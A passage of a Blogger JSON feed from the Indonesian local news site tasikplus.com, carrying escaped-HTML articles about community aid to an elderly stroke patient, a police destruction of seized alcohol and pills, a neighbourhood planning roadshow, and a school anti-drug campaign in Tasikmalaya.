bentuk kebaikan yang diberikan kepada sesama terutama orang tua akan mendapatkan balasan yang mulia. Kami berharap kebaikan ini dapat terus berlanjut dan menjadi contoh bagi banyak pihak untuk peduli terhadap lansia yang membutuhkan,” ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ERelawan Yayasan PNS, Yanuar M. Rifqi, menjelaskan bahwa kasus Abah Hopid merupakan gambaran kondisi lansia yang hidup dalam keterbatasan. Menurutnya, kolaborasi berbagai pihak sangat diperlukan untuk memberikan solusi yang lebih komprehensif.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E“Kami mendorong pemerintah daerah, mulai dari Wali Kota Tasikmalaya, hingga jajaran Dinas Sosial dan Dinas Kesehatan, serta Baznas, untuk melakukan kunjungan langsung ke lapangan. Hal ini penting agar kondisi masyarakat dapat teridentifikasi dengan jelas, dan penanganannya sesuai dengan yang dibutuhkan,” jelas Yanuar, usai menyerahkan bantuan beras dan uang tunai, Rabu 31 Desember 2025.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/6702108100430279857\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/kepedulian-yayasan-pns-bangun-harapan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6702108100430279857"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6702108100430279857"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/kepedulian-yayasan-pns-bangun-harapan.html","title":"Kepedulian Yayasan PNS Bangun Harapan Bagi Lansia Stroke di Sukahurip"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj8ySB9AY9gtNTFNBwHSKfFvBQLPaAC2V46ZcwXIhcoHe6x8i3dmWTJjssVQ7RzI3z3OadiQx0XnTvszpkV3241SpQB-TMsbolMUx2xGpeoPWkleX0nStx5ao5wGj5IIOuegAvWtTiHZpEBu-sTg9mdcgUBW5quRk5vBZWZHxv8yq2qThC9JuVpAAZJQA0=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-878390842248829005"},"published":{"$t":"2026-01-01T09:52:13.297+07:00"},"updated":{"$t":"2026-01-01T09:59:06.353+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cegah Gangguan Kamtibmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Musnahkan Miras"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polres Tasikmalaya Kota"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Ribuan Botol Miras Dimusnahkan di Pusat Kota Tasikmalaya"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg91ZzOHj9PjpvZDCbSz-FPrMkD9Kg_NDOJ9kqP_JeU1LamdM9bTwrCa3kUbu9tAuPKgSyM-n8FIgp7ogqT9XAMmd96m87lQLCEaFSZbMZTDBsFl5v2VoesGpxrPqO521ebuAqIaAw0pKIdJv093C6SsQ7iYgtEkGE_Uw45Q8b5uF_8dG0fqmyKTuaSv8w\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg91ZzOHj9PjpvZDCbSz-FPrMkD9Kg_NDOJ9kqP_JeU1LamdM9bTwrCa3kUbu9tAuPKgSyM-n8FIgp7ogqT9XAMmd96m87lQLCEaFSZbMZTDBsFl5v2VoesGpxrPqO521ebuAqIaAw0pKIdJv093C6SsQ7iYgtEkGE_Uw45Q8b5uF_8dG0fqmyKTuaSv8w\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/tasikplus.com\"\u003ETasikplus.com\u003C\/a\u003E-\u003C\/b\u003ERibuan botol minuman keras (miras) hasil operasi bersama di wilayah Kota Tasikmalaya, Rabu (31\/12\/25), dimusnahkan. Pemusnahan miras dengan satu simbolisme di lahan sekitar Taman Kota pusat Kota Tasikmalaya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cp dir=\"ltr\"\u003EMenghadiri acara itu jajaran dari unsur Forkopimda, para tokoh\/pemuka masyarakat Kota Tasikmalaya, perwakilan ormas keagamaan dan elemen masyarakat lainnya. Polres Tasikmalaya Kota memotori kegiatan pemusnahan miras.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EMengemuka dalam kegiatan, pemusnahan miras ini berupa barang bukti hasil operasi bersama Polres dengan unsur TNI, Satpol PP, dan berbagai stakeholder terkait. Pemusnahan merupakan yang ke-4 setelah rutin dilaksanakan setiap 3 bulan ini digelar.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;Menurut Kapolres Kota Tasikmalaya AKBP M.Faruk Rozi, pemusnahan miras merupakan bentuk akuntabilitas dan pertanggungjawaban kepada masyarakat.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\"Kegiatan ini bukan hanya sekadar tindakan administratif, melainkan wujud nyata dari komitmen kami untuk menjaga keamanan dan ketertiban umum, kita terus menekan potensi gangguan kamtibmas”, kata kapolres.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESelama satu tahun terakhir, sambung kapolres, telah menangani lebih dari 50 kasus miras ini melalui proses tipiring (tindakan pidana ringan), khususnya terkait peredaran minuman beralkohol.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPemusnahan barang bukti miras terdiri berbagai merek antara lain, 7.540 botol minuman beralkohol berbagai jenis, di antaranya 28 botol ciu, 12 botol minuman jenis tuak, dan 21 botol arak bali.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPada jenis lainnya meliputi 5.000 butir pil eksimer, 5.500 butir tramadol, 500 butir trihespedidil, serta 2.500 butir obat keras berbagai merek yang termasuk dalam kategori psikotropika atau narkotika.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESelain itu disatukan juga pemusnahan barang bukti berupa 500 batang knalpot brong atau knalpot bising.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKapolres dalam pernyataannya sempat memberi apresiasi atas kontribusi aktif masyarakat berbagai pihak, \"Kami sangat mengapresiasi bantuan dari masyarakat Kota Tasikmalaya yang tidak segan memberikan informasi, dalam mengawasi peredaran miras yang berpotensi mengganggu situasi kantibmas dan ketertiban umum”.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESebelum dimusnahkan, imbuh kapolres, seluruh barang bukti telah melalui proses hukum yang berlaku. “Harapannya, upaya ini dapat memberikan dampak positif dalam menekan peredaran barang-barang terlarang dan menciptakan lingkungan yang aman serta nyaman bagi seluruh warga Kota Tasikmalaya”, pungkasnya. \u003Ci\u003Ered\/dan\u003C\/i\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/878390842248829005\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/ribuan-botol-miras-dimusnahkan-di-pusat.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/878390842248829005"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/878390842248829005"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/ribuan-botol-miras-dimusnahkan-di-pusat.html","title":"Ribuan Botol Miras Dimusnahkan di Pusat Kota Tasikmalaya"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg91ZzOHj9PjpvZDCbSz-FPrMkD9Kg_NDOJ9kqP_JeU1LamdM9bTwrCa3kUbu9tAuPKgSyM-n8FIgp7ogqT9XAMmd96m87lQLCEaFSZbMZTDBsFl5v2VoesGpxrPqO521ebuAqIaAw0pKIdJv093C6SsQ7iYgtEkGE_Uw45Q8b5uF_8dG0fqmyKTuaSv8w=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-2971435370582280471"},"published":{"$t":"2025-12-28T06:53:35.866+07:00"},"updated":{"$t":"2025-12-28T06:53:46.284+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kecamatan Cibeureum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kelurahan Ciakar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Musrenbang"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Roadshow Musrenbang Tingkat RT\/RW dan Sosialisasi Koperasi di Kelurahan Ciakar Tasikmalaya"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjvMNM_N2dDgUrfCVAwB6GpIW4hnoGwOfzYTZ5Ozj6Zu3Ijwq9kUYXjLEECQ7PLHu67NLQuXRXlFdeFNMH3Cca7Um1Wyg1DwzzjcHgXw_MKdRI-J4MXccyGo3RX8aMzqNQMQ7D8BtRJXkD3TTHK1jTe6FdfK-s3_7nj6Ti3OvKzuQUj-DmXHDus1uxS2o0\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjvMNM_N2dDgUrfCVAwB6GpIW4hnoGwOfzYTZ5Ozj6Zu3Ijwq9kUYXjLEECQ7PLHu67NLQuXRXlFdeFNMH3Cca7Um1Wyg1DwzzjcHgXw_MKdRI-J4MXccyGo3RX8aMzqNQMQ7D8BtRJXkD3TTHK1jTe6FdfK-s3_7nj6Ti3OvKzuQUj-DmXHDus1uxS2o0\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EMomen foto bersama usai kegiatan Roadshow Musrenbang tingkat RT\/RW di Perumahan GMC Kelurahan Ciakar Cibeureum. Sabtu malam (27\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com -\u003C\/b\u003E Salah satu prasyarat pembangunan adalah partisipatif, artinya melibatkan masyarakat baik secara langsung maupun tidak langsung, mulai tahapan identifikasi masalah, pelaksanaan, hingga monitoring dan evaluasi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EHal inilah yang mendasari Lembaga Pemberdayaan Masyarakat (LPM) Kelurahan Ciakar menginisiasi Roadshow Musrenbang (Musyawarah Perencanaan Pembangunan) tingkat RT\/RW.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESeperti pada malam Ahad, 27 Desember 2025 adalah jadwal di RW 011 Perumahan Grand Mutiara Citra (PGMC), bertempat di Madrasah Al Firdaus, di fasilitasi pihak kelurahan dan LPM Ciakar, yang dihadiri oleh para ketua RT\/RW, Ketua Lembaga, tokoh masyarakat, tokoh agama, tokoh pemuda dan tokoh perempuan di kewilayahan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKetua RW 011 Kelurahan Ciakar, Davi Dzulfiqar, dalam prakata-nya menekankan bahwa pelibatan masyarakat dalam Musrenbang untuk memastikan keputusan yang diambil memiliki dasar informasi yang mendekati sempurna dan tingkat penerimaan masyarakat yang tinggi.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain sebagai ajang silaturahim, juga sebagai bagian dari perencanaan bersama sebagai solusi dari permasalahan kewilayahan yang ada.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDi lokasi yang sama, Ketua LPM Ciakar, H Ujang Yayat, menyatakan bahwa masyarakat bukan hanya dijadikan objek pembangunan tetapi juga subjek yang menjalankan proses pembangunan partisipatif, terdiri dari pembangunan sarana dan prasarana, pemberdayaan dan aspirasi masyarakat.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurutnya, jika perencanaan pembangunan dilakukan secara partisipatif maka akan terwujud pembangunan yang sesuai dengan permasalahan, kebutuhan dan kondisi obyektif wilayah setempat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ELurah Ciakar, Ading Ahyar SPd.I, MPd.I mengapresiasi terobosan baru yang dilakukan oleh LPM Ciakar berupa Roadshow Musrenbang tingkat RT\/RW. Ia menegaskan bahwa partisipasi masyarakat dalam musyawarah rencana pembangunan berdampak pada rasa memiliki dan tanggung jawab masyarakat terhadap program pembangunann.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EUjungnya, kata Ading, masyarakat dapat memelihara dan mengembangkan hasil pembangunan secara berkelanjutan dan berdampak untuk memenuhi kebutuhan warga.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam kesempatan roadshow ini juga dilakukan sosialiasi Koperasi Kelurahan Merah Putih Ciakar Kecamatan Cibeureum oleh pengurus koperasi. Hal ini dilakukan untuk lebih mengakar secara keanggotaan sekaligus meluruskan simpang siur disinformasi terkait koperasi.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKoperasi bukan hanya pinjaman dan hibah seperti yang selama ini dipersepsikan, tapi lebih pada usaha bersama dari anggota, oleh anggota dan untuk anggota secara kekeluargaan berbasis potensi lokal kewilayahan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ERoadshow Musrenbang ini dilaksanakan di 13 RW Kelurahan Ciakar secara bergilir yang dilaksakan di tempat masing-masing.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain untuk menampung aspirasi juga untuk mengarahkan bahwa rencana ini harus di input, di selesaikan administrasinya dan dilakukan pengawalan untuk bisa di danai, baik dari Dana Kelurahan (DK), OPD terkait, APBD Kota, APBD Provinsi maupun dari Pokir dan Reses Anggota DPRD kota dan provinsi.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/2971435370582280471\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/roadshow-musrenbang-tingkat-rtrw-dan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2971435370582280471"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2971435370582280471"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/roadshow-musrenbang-tingkat-rtrw-dan.html","title":"Roadshow Musrenbang Tingkat RT\/RW dan Sosialisasi Koperasi di Kelurahan Ciakar Tasikmalaya"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjvMNM_N2dDgUrfCVAwB6GpIW4hnoGwOfzYTZ5Ozj6Zu3Ijwq9kUYXjLEECQ7PLHu67NLQuXRXlFdeFNMH3Cca7Um1Wyg1DwzzjcHgXw_MKdRI-J4MXccyGo3RX8aMzqNQMQ7D8BtRJXkD3TTHK1jTe6FdfK-s3_7nj6Ti3OvKzuQUj-DmXHDus1uxS2o0=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-2253206819385845053"},"published":{"$t":"2025-12-23T22:17:23.504+07:00"},"updated":{"$t":"2025-12-23T22:17:32.914+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bahaya Narkoba"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GANNA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kampanye Antinarkoba"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMKN SPP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Digelar GANNA, Ratusan Siswa SMKN SPP Ikuti Kampanye Bahaya Narkoba"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgGJPQ3gD4GFOAK4BFqo7E88S8F80Wj_hwSPfEcFk8JHW0Za1qHP4qw4lzq9f1tMryrTQAEPm_xt6kXlRvMgr2PLgCtqJusmcZHvIE_dqjjMR_Qztgq45U2xP2vRvq5bNCJ-_JyGGw10E6ciy8ahpz60S300HCsORS5C-BCkwKpi2q-z-IzPUWqFchtw4E\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgGJPQ3gD4GFOAK4BFqo7E88S8F80Wj_hwSPfEcFk8JHW0Za1qHP4qw4lzq9f1tMryrTQAEPm_xt6kXlRvMgr2PLgCtqJusmcZHvIE_dqjjMR_Qztgq45U2xP2vRvq5bNCJ-_JyGGw10E6ciy8ahpz60S300HCsORS5C-BCkwKpi2q-z-IzPUWqFchtw4E\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EJajaran tim penyelenggara, pemateri, kepala sekolah, serta pelajar SMKN SPP, mendokumentasikan kegiatan dengan foto bersama dalam rangkaian acara.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EYayasan Gerakan Anti Narkotika Nusantara Amartha (GANNA) DPD Kota Tasikmalaya, kembali menggelar kampanye sosialisasi bahaya narkoba. Kali ini, sosialisasi di SMK Negeri SPP Jalan Mulyasari, Kecamatan Tamansari, Kota Tasikmalaya, Selasa (23\/12\/25).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDiikuti ratusan siswa, berlangsung di aula sekolah, acara dibuka sebelumnya oleh Kepala SMKN SPP Tasikmalaya, Mamat Rahmat SPd M.MPd. Ia menyampaikan apresiasi atas kehadiran GANNA di sekolahnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan itu sebagai upaya pencegahan narkoba sejak dini. \"Pelajar adalah generasi masa depan. Jadi, kita harus melindungi mereka dari segala ancaman yang dapat merusak potensi mereka\", ujar Mamat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurutnya, kegiatan sosialisasi itu sangat penting dan relevan, terutama untuk melindungi generasi muda dari bahaya zat adiktif yang merusak kehidupan dan masa depan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Melalui acara ini, saya harap siswa-siswi dapat memahami dengan jelas dampak negatif narkoba, mulai dari kesehatan fisik dan mental, hingga dampak sosial dan hukum. Memiliki keberanian untuk menolak godaan narkoba. Menjadi agen perubahan yang menyebarkan pesan antinarkoba kepada teman-teman dan lingkungan sekitar\", papar Mamat.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EPihaknya juga mengaku berkomitmen untuk terus menjaga lingkungan sekolah yang sehat, aman, dan kegiatan seperti ini adalah bagian dari upaya bersama untuk mewujudkannya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Sekali lagi, terima kasih banyak kepada GANNA, BNN Kota Tasikmalaya, dan semua pihak yang telah mendukung pelaksanaan acara ini\", sambung Mamat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, Ketua DPD GANNA Kota Tasikmalaya, Dr Ir Riantin Hikmah Widi MSi mengatakan, motivasi keberadaan GANNA, tak lain untuk memberikan pemahaman kepada para pelajar dan masyarakat umum khususnya di Tasikmalaya sebagai generasi penerus bangsa tentang bahaya narkoba.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Dalam kesempatan ini juga kami mengajak kepada para pendidik, maupun lapisan masyarakat, serta pengurus dan anggota GANNA, untuk bersama-sama melawan penyalahgunaan narkotika dan obat terlarang lainnya\", terang Dr Riantin.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDuta Narkotika Jawa Barat sekaligus anggota tim narasumber GANNA, Asri Salimah, menyajikan materi interaktif. Diawali menjelaskan jenis-jenis narkoba yang beredar, juga dampak buruk narkoba terhadap kesehatan fisik dan mental.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ENarkoba bisa menyebabkan kerusakan permanen otak, gangguan psikologis seperti depresi dan paranoia, serta penurunan prestasi akademik.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Selain merusak diri sendiri, narkoba juga menghancurkan hubungan keluarga, teman, dan masyarakat. Jangan biarkan narkoba merenggut masa depanmu\", pesannya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESesi tanya jawab siswa-pemateri pada rangkaian berikut acara berlangsung penuh antusias. Beberapa siswa bertanya terkait jenis-jenis narkoba, cara menghadapi tekanan teman untuk mencoba narkoba, ditandai pemberian hadiah bagi siswa yang menjawab pertanyaan dari narasumber.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ELalu, ditutup dengan pembagian stiker serta brosur anti-narkoba. Ajak ketua DPD GANNA pada pelajar SMK SPP Tasikmalaya, menjadi duta Narkoba bersama GANNA dan menjadi agen perubahan, mengajak teman menolak narkoba. \u003Ci\u003Ered\/dan\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/2253206819385845053\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/digelar-ganna-ratusan-siswa-smkn-spp.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2253206819385845053"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2253206819385845053"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/digelar-ganna-ratusan-siswa-smkn-spp.html","title":"Digelar GANNA, Ratusan Siswa SMKN SPP Ikuti Kampanye Bahaya Narkoba"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgGJPQ3gD4GFOAK4BFqo7E88S8F80Wj_hwSPfEcFk8JHW0Za1qHP4qw4lzq9f1tMryrTQAEPm_xt6kXlRvMgr2PLgCtqJusmcZHvIE_dqjjMR_Qztgq45U2xP2vRvq5bNCJ-_JyGGw10E6ciy8ahpz60S300HCsORS5C-BCkwKpi2q-z-IzPUWqFchtw4E=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-126238954912777797"},"published":{"$t":"2025-12-11T14:47:00.002+07:00"},"updated":{"$t":"2025-12-11T14:52:48.887+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Abaikan Perintah KDM"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Infrastruktur Jalan Provinsi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemeliharaan Ruas Cisumur Garuda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Aktivitas Pekerjaan Jalan Cisumur-Garuda Tasikmalaya, Abaikan Perintah Gubernur KDM"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca 